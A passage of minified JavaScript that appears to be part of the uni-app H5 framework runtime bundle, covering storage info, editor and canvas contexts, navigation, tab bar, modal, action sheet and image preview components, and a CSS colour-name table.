t=localStorage&&localStorage.length||0,e=[],n=0,r=0;r<t;r++){var i=localStorage.key(r),o=localStorage.getItem(i);n+=i.length+o.length,"uni-storage-keys"!==i&&e.push(i)}return{keys:e,currentSize:Math.ceil(2*n/1024),limitSize:Number.MAX_VALUE,errMsg:"getStorageInfo:ok"}}function v(){var t=p();return delete t.errMsg,t}},"576c":function(t,e,n){"use strict";var r=n("7aa4"),i=n.n(r);i.a},5844:function(t,e,n){"use strict";n.d(e,"b",(function(){return a})),n.d(e,"a",(function(){return s}));var i=n("340d");function o(t){return o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},o(t)}function a(t){return t.mp=Object.assign({"@warning":"mp is deprecated"},t),t._processed=!0,t}function s(t,e){return Object(i["l"])(e)&&(Object(i["i"])(e,"backgroundColor")&&(t.backgroundColor=e.backgroundColor),Object(i["i"])(e,"buttons")&&(t.buttons=e.buttons),Object(i["i"])(e,"titleColor")&&(t.textColor=e.titleColor),Object(i["i"])(e,"titleText")&&(t.titleText=e.titleText),Object(i["i"])(e,"titleSize")&&(t.titleSize=e.titleSize),Object(i["i"])(e,"type")&&(t.type=e.type),Object(i["i"])(e,"searchInput")&&"object"===o(e.searchInput)&&(t.searchInput=Object.assign({autoFocus:!1,align:"center",color:"#000000",backgroundColor:"rgba(255,255,255,0.5)",borderRadius:"0px",placeholder:"",placeholderColor:"#CCCCCC",disabled:!1},e.searchInput))),t}},5883:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"EditorContext",(function(){return a}));var r=n("340d");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(e,n,r,i){t.publishHandler(n+"-editor-"+e,{componentId:e,type:r,data:i},n)}t.subscribe("onEditorMethodCallback",(function(t){var e=t.callbackId,n=t.data;r["a"].invoke(e,n)}));var a=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.pageId=n}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"format",value:function(t,e){o(this.id,this.pageId,"format",{options:{name:t,value:e}})}}]),t}();["insertDivider","insertImage","insertText","setContents","getContents","clear","removeFormat","undo","redo","blur","getSelectionText","scrollIntoView"].forEach((function(t){a.prototype[t]=r["a"].warp((function(e,n){o(this.id,this.pageId,t,{options:e,callbackId:n})}))}))}.call(this,n("2c9f"))},"58e3":function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n("c88e"),i=n.n(r),o=n("2214"),a=n("d334"),s=n("050f"),c=Object.create(null);i.a.forEach((function(t){s["a"][t]?c[t]=Object(a["d"])(t,Object(o["c"])(t,s["a"][t])):c[t]=Object(o["d"])(t)}))},5928:function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"a",(function(){return c}));var o=["onLaunch","onShow","onHide","onUniNViewMessage","onPageNotFound","onThemeChange","onError","onUnhandledRejection","onInit","onLoad","onReady","onUnload","onPullDownRefresh","onReachBottom","onTabItemTap","onAddToFavorites","onShareTimeline","onShareAppMessage","onResize","onPageScroll","onNavigationBarButtonTap","onBackPress","onNavigationBarSearchInputChanged","onNavigationBarSearchInputConfirmed","onNavigationBarSearchInputClicked","onNavigationBarSearchInputFocusChanged","onPageShow","onPageHide","onPageResize","onServiceCreated","onServiceAttached"],a=["data","properties","options","relations"];function s(t,e){a.forEach((function(n){(function(t,e,n){e[n]&&Object.assign(t[n]||(t[n]={}),e[n])})(t,e,n)})),e.externalClasses&&function(t,e){t.push.apply(t,r(e))}(t.externalClasses||(t.externalClasses=[]),e.externalClasses),e.path&&(t.path=e.path)}function c(t){var e=t.extend;t.extend=function(t){t=t||{};var n=t.methods;n&&Object.keys(n).forEach((function(e){-1!==o.indexOf(e)&&(t[e]=n[e],delete n[e])}));var r=t.setup;if(r){var i="";try{i=r.toString()}catch(a){}["onPageScroll","onReachBottom"].forEach((function(e){i.indexOf("uniApp.".concat(e))&&!t[e]&&(t[e]=[function(){}])}))}return e.call(this,t)};var n=t.config.optionMergeStrategies,r=n.created;o.forEach((function(t){n[t]=r})),n.mpOptions=function(t,e){if(!t)return e;var n=Object.create(null);return s(n,t),e&&s(n,e),n}}},"5a2d":function(t,e,n){},"5b38":function(t,e,n){"use strict";var r=n("466b"),i=n.n(r);i.a},"5b5f":function(t,e,n){},"5bcf":function(t,e,n){"use strict";n.r(e),n.d(e,"canIUse",(function(){return r}));var r=[{name:"schema",type:String,required:!0}]},"5c1f":function(t,e,n){"use strict";n.r(e);var r=n("5d21"),i=r["a"],o=(n("9848"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.hoverClass&&"none"!==t.hoverClass?n("uni-navigator",t._g({class:[t.hovering?t.hoverClass:""],on:{touchstart:t._hoverTouchStart,touchend:t._hoverTouchEnd,touchcancel:t._hoverTouchCancel,mousedown:t._hoverMousedown,mouseup:t._hoverMouseup,click:t._onClick}},t.$listeners),[t._t("default")],2):n("uni-navigator",t._g({on:{click:t._onClick}},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=a.exports},"5d21":function(t,e,n){"use strict";(function(t){var r=n("909e"),i=["navigate","redirect","switchTab","reLaunch","navigateBack"],o=["slide-in-right","slide-in-left","slide-in-top","slide-in-bottom","fade-in","zoom-out","zoom-fade-out","pop-in","none"],a=["slide-out-right","slide-out-left","slide-out-top","slide-out-bottom","fade-out","zoom-in","zoom-fade-in","pop-out","none"];e["a"]={name:"Navigator",mixins:[r["c"]],props:{hoverClass:{type:String,default:"navigator-hover"},url:{type:String,default:""},openType:{type:String,default:"navigate",validator:function(t){return~i.indexOf(t)}},delta:{type:Number,default:1},hoverStartTime:{type:[Number,String],default:50},hoverStayTime:{type:[Number,String],default:600},exists:{type:String,default:""},animationType:{type:String,validator:function(t){return!t||~o.concat(a).indexOf(t)},default:""},animationDuration:{type:[String,Number],default:300}},methods:{_onClick:function(e){if("navigateBack"===this.openType||this.url){var n=parseInt(this.animationDuration);switch(this.openType){case"navigate":uni.navigateTo({url:this.url,animationType:this.animationType||"pop-in",animationDuration:n});break;case"redirect":uni.redirectTo({url:this.url,exists:this.exists});break;case"switchTab":uni.switchTab({url:this.url});break;case"reLaunch":uni.reLaunch({url:this.url});break;case"navigateBack":uni.navigateBack({delta:this.delta,animationType:this.animationType||"pop-out",animationDuration:n});break;default:break}}else t.error("<navigator/> should have url attribute when using navigateTo, redirectTo, reLaunch or switchTab")}}}}).call(this,n("418b")["default"])},"5db9":function(t,e,n){"use strict";var r=n("ea72"),i=r["a"],o=(n("5f77"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-tabbar",{class:["uni-tabbar-"+t.position]},[n("div",{staticClass:"uni-tabbar",style:{backgroundColor:t.tabbarBackgroundColor,"backdrop-filter":"none"!==t.blurEffect?"blur(10px)":t.blurEffect}},[n("div",{staticClass:"uni-tabbar-border",style:{backgroundColor:t.borderColor}}),t._l(t.visibleList,(function(e,r){return n("div",{key:e.isMidButton?r:e.pagePath,staticClass:"uni-tabbar__item",style:e.isMidButton?{flex:"0 0 "+e.width,position:"relative"}:{},on:{click:function(n){return t._switchTab(e,r)}}},[e.isMidButton?n("div",{staticClass:"uni-tabbar__mid",style:t._uniTabbarBdStyle(e)},[e.iconPath?n("img",{style:{width:e.iconWidth,height:e.iconWidth},attrs:{src:t._getRealPath(e.iconPath)}}):t._e()]):t._e(),n("div",{staticClass:"uni-tabbar__bd",style:{height:t.height}},[t.getIconPath(e,r)||e.iconfont||e.iconPath||e.isMidButton?n("div",{staticClass:"uni-tabbar__icon",class:{"uni-tabbar__icon__diff":!e.text},style:{width:t.iconWidth,height:t.iconWidth}},[e.iconfont?n("div",{staticClass:"uni-tabbar__iconfont",style:{color:t.selectedIndex===r?e.iconfont.selectedColor:e.iconfont.color,fontSize:e.iconfont.fontSize||t.iconWidth}},[t._v(" "+t._s(t.selectedIndex===r?e.iconfont.selectedText:e.iconfont.text)+" ")]):e.isMidButton?t._e():n("img",{attrs:{src:t._getRealPath(t.getIconPath(e,r))}})]):t._e(),e.text?n("div",{staticClass:"uni-tabbar__label",style:{color:t.selectedIndex===r?t.selectedColor:t.color,fontSize:t.fontSize,lineHeight:e.iconPath?"normal":1.8,marginTop:e.iconPath?t.spacing:"inherit"}},[t._v(" "+t._s(e.text)+" ")]):t._e(),e.redDot?n("div",{staticClass:"uni-tabbar__reddot",class:{"uni-tabbar__badge":!!e.badge}},[t._v(" "+t._s(e.badge)+" ")]):t._e()])])}))],2),n("div",{staticClass:"uni-placeholder",style:{height:t.height}})])}),[],!1,null,null,null),s=a.exports,c=n("e16e"),u=c["a"],l=(n("5556"),Object(o["a"])(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.responsive?n("uni-layout",{class:{"uni-app--showlayout":t.showLayout,"uni-app--showtopwindow":t.showTopWindow,"uni-app--showleftwindow":t.showLeftWindow,"uni-app--showrightwindow":t.showRightWindow}},[t.topWindow?n("uni-top-window",{directives:[{name:"show",rawName:"v-show",value:t.showTopWindow||t.apiShowTopWindow,expression:"showTopWindow || apiShowTopWindow"}]},[n("div",{ref:"topWindow",staticClass:"uni-top-window",style:t.topWindowStyle},[n("v-uni-top-window",t._b({ref:"top",attrs:{"navigation-bar-title-text":t.navigationBarTitleText},on:{"hook:mounted":t.onTopWindowInit}},"v-uni-top-window",t.bindWindow,!1))],1),n("div",{staticClass:"uni-top-window--placeholder",style:{height:t.topWindowHeight}})]):t._e(),n("uni-content",[n("uni-main",[n("keep-alive",{attrs:{include:t.keepAliveInclude}},[n("router-view",{key:t.routerKey})],1)],1),t.leftWindow?n("uni-left-window",{directives:[{name:"show",rawName:"v-show",value:t.showLeftWindow||t.apiShowLeftWindow,expression:"showLeftWindow || apiShowLeftWindow"}],ref:"leftWindow",style:t.leftWindowStyle,attrs:{"data-show":t.apiShowLeftWindow}},[t.apiShowLeftWindow?n("div",{staticClass:"uni-mask",on:{click:function(e){t.apiShowLeftWindow=!1}}}):t._e(),n("div",{staticClass:"uni-left-window"},[n("v-uni-left-window",t._b({ref:"left",on:{"hook:mounted":t.onLeftWindowInit}},"v-uni-left-window",t.bindWindow,!1))],1)]):t._e(),t.rightWindow?n("uni-right-window",{directives:[{name:"show",rawName:"v-show",value:t.showRightWindow||t.apiShowRightWindow,expression:"showRightWindow || apiShowRightWindow"}],ref:"rightWindow",style:t.rightWindowStyle,attrs:{"data-show":t.apiShowRightWindow}},[t.apiShowRightWindow?n("div",{staticClass:"uni-mask",on:{click:function(e){t.apiShowRightWindow=!1}}}):t._e(),n("div",{staticClass:"uni-right-window"},[n("v-uni-right-window",t._b({ref:"right",on:{"hook:mounted":t.onRightWindowInit}},"v-uni-right-window",t.bindWindow,!1))],1)]):t._e()],1)],1):n("keep-alive",{attrs:{include:t.keepAliveInclude}},[n("router-view",{key:t.routerKey})],1)}),[],!1,null,null,null)),f=l.exports,d=n("dad6"),h=d["a"],p=(n("cbd0"),Object(o["a"])(h,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"uni-fade"}},[t.visible?n("uni-toast",{attrs:{"data-duration":t.duration}},[t.mask?n("div",{staticClass:"uni-mask",staticStyle:{background:"transparent"},on:{touchmove:function(t){t.preventDefault()}}}):t._e(),t.image||t.iconClass?n("div",{staticClass:"uni-toast"},[t.image?n("img",{staticClass:"uni-toast__icon",attrs:{src:t.image}}):n("i",{staticClass:"uni-icon_toast",class:t.iconClass}),n("p",{staticClass:"uni-toast__content"},[t._v(" "+t._s(t.title)+" ")])]):n("div",{staticClass:"uni-sample-toast"},[n("p",{staticClass:"uni-simple-toast__text"},[t._v(" "+t._s(t.title)+" ")])])]):t._e()],1)}),[],!1,null,null,null)),v=p.exports,g=n("a409"),m=n("7687"),b=n("b405");var y={light:{cancelColor:"#000000"},dark:{cancelColor:"rgb(170, 170, 170)"}};function w(t){this.cancelColor_=y[t].cancelColor}var _={name:"Modal",components:{keypress:m["a"]},mixins:[g["default"]],props:{title:{type:String,default:""},content:{type:String,default:""},showCancel:{type:Boolean,default:!0},cancelText:{type:String,default:"Cancel"},cancelColor:{type:String,default:"#000000"},confirmText:{type:String,default:"OK"},confirmColor:{type:String,default:"#007aff"},visible:{type:Boolean,default:!1},editable:{type:Boolean,default:!1},placeholderText:{type:String,default:""}},data:function(){return{cancelColor_:"#000"}},watch:{visible:function(t){t?(this.cancelColor_=this.$parent.showModal.cancelColor,"#000"===this.$parent.showModal.cancelColor&&("dark"===Object(b["a"])()&&this._onThemeChange({theme:"dark"}),Object(b["c"])(this._onThemeChange))):Object(b["b"])(this._onThemeChange)}},methods:{_onThemeChange:function(t){var e=t.theme;w.call(this,e)},_close:function(t){var e=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}({},t,!0);this.editable&&"confirm"===t&&(e.content=this.$refs.editContent.value),this.$emit("close",e)}}},x=_,S=(n("96b9"),Object(o["a"])(x,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"uni-fade"}},[n("uni-modal",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],on:{touchmove:function(t){t.preventDefault()}}},[n("div",{staticClass:"uni-mask"}),n("div",{staticClass:"uni-modal"},[t.title?n("div",{staticClass:"uni-modal__hd"},[n("strong",{staticClass:"uni-modal__title",domProps:{textContent:t._s(t.title)}})]):t._e(),t.editable?n("textarea",{ref:"editContent",staticClass:"uni-modal__textarea",attrs:{rows:"1",placeholder:t.placeholderText},domProps:{value:t.content}}):n("div",{staticClass:"uni-modal__bd",domProps:{textContent:t._s(t.content)},on:{touchmove:function(t){t.stopPropagation()}}}),n("div",{staticClass:"uni-modal__ft"},[t.showCancel?n("div",{staticClass:"uni-modal__btn uni-modal__btn_default",style:{color:t.cancelColor_},on:{click:function(e){return t._close("cancel")}}},[t._v(" "+t._s(t.cancelText)+" ")]):t._e(),n("div",{staticClass:"uni-modal__btn uni-modal__btn_primary",style:{color:t.confirmColor},on:{click:function(e){return t._close("confirm")}}},[t._v(" "+t._s(t.confirmText)+" ")])])]),n("keypress",{attrs:{disable:!t.visible},on:{esc:function(e){return t._close("cancel")},enter:function(e){!t.editable&&t._close("confirm")}}})],1)],1)}),[],!1,null,null,null)),k=S.exports,C=n("a202"),A=n("0372"),O=n("39bd"),T=n("c700"),E=n("d4c9"),j=n("4ba6"),P=n("6f75");var M={light:{listItemColor:"#000000",cancelItemColor:"#000000"},dark:{listItemColor:"rgba(255, 255, 255, 0.8)",cancelItemColor:"rgba(255, 255, 255)"}};function I(t){var e=this;["listItemColor","cancelItemColor"].forEach((function(n){e[n]=M[t][n]}))}var L={name:"ActionSheet",components:{keypress:m["a"]},mixins:[A["c"],C["default"],O["a"],T["a"]],props:{title:{type:String,default:""},itemList:{type:Array,default:function(){return[]}},itemColor:{type:String,default:"#000000"},popover:{type:Object,default:null},visible:{type:Boolean,default:!1}},data:function(){return{HEIGHT:260,contentHeight:0,titleHeight:0,deltaY:0,scrollTop:0,listItemColor:"#000000",cancelItemColor:"#000000"}},watch:{visible:function(t){var e=this;t?(this.$nextTick((function(){e.title&&(e.titleHeight=document.querySelector(".uni-actionsheet__title").offsetHeight),e._scroller.update(),e.contentHeight=e.$refs.content.clientHeight-e.HEIGHT,document.querySelectorAll(".uni-actionsheet__cell").forEach((function(t){(function(t){var e=0,n=0;t.addEventListener("touchstart",(function(t){var r=t.changedTouches[0];e=r.clientX,n=r.clientY})),t.addEventListener("touchend",(function(t){var r=t.changedTouches[0];if(Math.abs(r.clientX-e)<20&&Math.abs(r.clientY-n)<20){var i=new CustomEvent("click",{bubbles:!0,cancelable:!0,target:t.target,currentTarget:t.currentTarget});["screenX","screenY","clientX","clientY","pageX","pageY"].forEach((function(t){i[t]=r[t]})),t.target.dispatchEvent(i)}}))})(t)}))})),this.listItemColor=this.cancelItemColor=this.itemColor,"#000"===this.$parent.showActionSheet.itemColor&&("dark"===Object(b["a"])()&&this._onThemeChange({theme:"dark"}),Object(b["c"])(this._onThemeChange))):Object(b["b"])(this._onThemeChange)}},mounted:function(){var t=this;this.touchtrack(this.$refs.content,"_handleTrack",!0),this.$nextTick((function(){t.initScroller(t.$refs.content,{enableY:!0,friction:new E["a"](1e-4),spring:new j["a"](2,90,20),onScroll:function(e){t.scrollTop=e.target.scrollTop}})})),Object(P["b"])()},methods:{_onThemeChange:function(t){var e=t.theme;I.call(this,e)},_close:function(t){this.$emit("close",t)},_handleTrack:function(t){if(this._scroller)switch(t.detail.state){case"start":this._handleTouchStart(t),Object(P["a"])({disable:!0});break;case"move":this._handleTouchMove(t);break;case"end":case"cancel":this._handleTouchEnd(t),Object(P["a"])({disable:!1})}},_handleWheel:function(t){var e=this.deltaY+t.deltaY;Math.abs(e)>10?(this.scrollTop+=e/3,this.scrollTop=this.scrollTop>=this.contentHeight?this.contentHeight:this.scrollTop<=0?0:this.scrollTop,this._scroller.scrollTo(this.scrollTop)):this.deltaY=e,t.preventDefault()}}},B=L,R=(n("5fe8"),Object(o["a"])(B,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-actionsheet",{on:{touchmove:function(t){t.preventDefault()}}},[n("transition",{attrs:{name:"uni-fade"}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],staticClass:"uni-mask uni-actionsheet__mask",on:{click:function(e){return t._close(-1)}}})]),n("div",{staticClass:"uni-actionsheet",class:{"uni-actionsheet_toggle":t.visible},style:t.popupStyle.content},[n("div",{ref:"main",staticClass:"uni-actionsheet__menu",on:{wheel:t._handleWheel}},[t.title?n("div",{staticClass:"uni-actionsheet__cell",style:{height:t.titleHeight+"px"}}):t._e(),t.title?n("div",{staticClass:"uni-actionsheet__title"},[t._v(" "+t._s(t.title)+" ")]):t._e(),n("div",{style:{maxHeight:t.HEIGHT+"px",overflow:"hidden"}},[n("div",{ref:"content"},t._l(t.itemList,(function(e,r){return n("div",{key:r,staticClass:"uni-actionsheet__cell",style:{color:t.listItemColor},on:{click:function(e){return t._close(r)}}},[t._v(" "+t._s(e)+" ")])})),0)])]),n("div",{staticClass:"uni-actionsheet__action"},[n("div",{staticClass:"uni-actionsheet__cell",style:{color:t.cancelItemColor},on:{click:function(e){return t._close(-1)}}},[t._v(" "+t._s(t.$$t("uni.showActionSheet.cancel"))+" ")])]),n("div",{style:t.popupStyle.triangle})]),n("keypress",{attrs:{disable:!t.visible},on:{esc:function(e){return t._close(-1)}}})],1)}),[],!1,null,null,null)),N=R.exports,D={name:"ImageView",props:{src:{type:String,default:""}},data:function(){return{direction:"none"}},created:function(){this.scale=1,this.imgWidth=0,this.imgHeight=0,this.width=0,this.height=0},methods:{onScale:function(t){var e=t.detail.scale;this.scale=e},onImgLoad:function(t){var e=t.target,n=e.getBoundingClientRect();this.imgWidth=n.width,this.imgHeight=n.height},onTouchStart:function(t){var e=this.$el,n=e.getBoundingClientRect();this.width=n.width,this.height=n.height,this.checkDirection(t)},onTouchEnd:function(t){var e=this.scale,n=e*this.imgWidth>this.width,r=e*this.imgHeight>this.height;this.direction=n&&r?"all":n?"horizontal":r?"vertical":"none",this.checkDirection(t)},checkDirection:function(t){var e=this.direction;"all"!==e&&"horizontal"!==e||t.stopPropagation()}}},$=D,F=(n("1867"),Object(o["a"])($,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-movable-area",{staticClass:"image-view-area",nativeOn:{touchstart:function(e){return t.onTouchStart(e)},touchmove:function(e){return t.checkDirection(e)},touchend:function(e){return t.onTouchEnd(e)}}},[n("v-uni-movable-view",{staticClass:"image-view-view",attrs:{direction:t.direction,inertia:"",scale:"","scale-min":"1","scale-max":"4"},on:{scale:t.onScale}},[n("img",{staticClass:"image-view-img",attrs:{src:t.src},on:{load:t.onImgLoad}})])],1)}),[],!1,null,null,null)),z=F.exports,U={name:"PreviewImage",components:{imageView:z},props:{visible:{type:Boolean,default:!1},urls:{type:Array,default:function(){return[]}},current:{type:[String,Number],default:0}},data:function(){return{index:0}},watch:{visible:function(t){if(t){var e="number"===typeof this.current?this.current:this.urls.indexOf(this.current);this.index=e<0?0:e}}},mounted:function(){var t=this,e=0,n=0;this.$el.addEventListener("mousedown",(function(r){t.preventDefault=!1,e=r.clientX,n=r.clientY})),this.$el.addEventListener("mouseup",(function(r){(Math.abs(r.clientX-e)>20||Math.abs(r.clientY-n)>20)&&(t.preventDefault=!0)}))},methods:{_click:function(){this.preventDefault||this.$emit("close")}}},H=U,W=(n("4213"),Object(o["a"])(H,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.visible?n("div",{staticClass:"uni-system-preview-image",on:{click:t._click}},[n("v-uni-swiper",{staticClass:"uni-system-preview-image-swiper",attrs:{navigation:"auto",current:t.index,"indicator-dots":!1,autoplay:!1},on:{"update:current":function(e){t.index=e}}},t._l(t.urls,(function(t,e){return n("v-uni-swiper-item",{key:e},[n("image-view",{attrs:{src:t}})],1)})),1),t._m(0)],1):t._e()}),[function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"nav-btn-back"},[n("i",{staticClass:"uni-btn-icon"},[t._v("")])])}],!1,null,null,null)),q=W.exports,V={Toast:v,Modal:k,ActionSheet:N,PreviewImage:q};function Q(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Y(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e["a"]=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Q(Object(n),!0).forEach((function(e){Y(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Q(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({TabBar:s,Layout:f},V)},"5e27":function(t,e,n){"use strict";var r=n("2d10"),i=n.n(r);i.a},"5f30":function(t,e,n){"use strict";n.r(e),n.d(e,"preLogin",(function(){return i}));var r={UNIVERIFY:"univerify"},i={provider:{type:String,required:!0,default:r.UNIVERIFY,validator:function(t,e){if(Object.values(r).indexOf(t)<0)return"provider error"}}}},"5f77":function(t,e,n){"use strict";var r=n("04ed"),i=n.n(r);i.a},"5fe8":function(t,e,n){"use strict";var r=n("e283"),i=n.n(r);i.a},6140:function(t,e,n){},"61a5":function(t,e,n){"use strict";n.r(e),function(t){function r(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t[e].apply(t,r)}n.d(e,"__f__",(function(){return r}))}.call(this,n("418b")["default"])},"61d8":function(t,e,n){"use strict";n.r(e),n.d(e,"getImageInfo",(function(){return i}));var r=n("4738"),i={src:{type:String,required:!0,validator:function(t,e){e.src=Object(r["a"])(t)}}}},"62cb":function(t,e,n){},6352:function(t,e,n){"use strict";n.r(e),function(t,i){n.d(e,"CanvasContext",(function(){return S})),n.d(e,"createCanvasContext",(function(){return k})),n.d(e,"canvasGetImageData",(function(){return C})),n.d(e,"canvasPutImageData",(function(){return A})),n.d(e,"canvasToTempFilePath",(function(){return O}));var o=n("340d"),a=n("7553"),s=n("745a"),c=n("9131"),u=n("2f5c");function l(t){return l="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},l(t)}function f(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return d(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function h(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function p(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function v(t,e,n){return e&&p(t.prototype,e),n&&p(t,n),t}var g=Object(a["a"])("canvasEvent");function m(e,n,r,i){t.publishHandler(n+"-canvas-"+e,{canvasId:e,type:r,data:i},n)}t.subscribe("onCanvasMethodCallback",(function(t){var e=t.callbackId,n=t.data,r=g.pop(e);r&&r(n)}));var b={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgrey:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32",transparent:"#00000000"};function 